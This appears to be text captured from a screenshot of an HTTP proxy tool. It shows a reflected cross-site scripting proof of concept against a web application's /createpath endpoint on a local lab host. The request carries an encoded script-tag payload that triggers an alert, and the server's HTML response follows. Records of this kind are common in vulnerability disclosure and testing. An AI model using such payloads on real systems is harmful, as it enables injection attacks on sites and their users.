 423 http://192.168.79.138:8088 GET /createpath?pathname=%3E%3Cscri... ✓ 200 14268 HTML
426 http://192.168.79.138:8088 GET /bootstrap/js/bootstrap.min.js 200 37272 script js
427 http://192.168.79.138:8088 GET /easyui/jquery.min.js 200 96184 script js
Request
Pretty Raw Hex \n
1 GET /createpath?pathname=
%3E%3Cscript%3Ealert%28%273%27%29%3C%2Fscript%3E&pathid=94 HTTP/1.1
2 Host: 192.168.79.138:8088
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer:
http://192.168.79.138:8088/deletefile?pathid=94&checkpathids=102&chec
kfileids=
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
9 Cookie: JSESSIONID=F07C93382646AD0ADED32CDE0680CFC0
10 Connection: close
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Date: Thu, 15 Feb 2024 05:56:56 GMT
5 Connection: close
6 Content-Length: 14108
7
8 <!DOCTYPE html>
9 <html>
10
11 <head>
12 <meta charset="UTF-8">
13 <title>
</title>
14 <link rel="stylesheet" href="bootstrap/css/bootstrap.min.css" />
15 <script type="text/javascript" src="easyui/jquery.min.js">
Search...
0 matches
INSPECTOR